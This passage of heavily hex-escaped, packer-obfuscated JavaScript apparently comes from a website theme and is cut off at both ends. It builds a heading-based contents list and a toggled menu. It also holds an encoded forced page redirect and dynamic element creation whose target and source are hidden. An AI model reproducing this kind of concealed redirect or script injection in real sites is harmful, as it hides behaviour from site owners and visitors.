\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\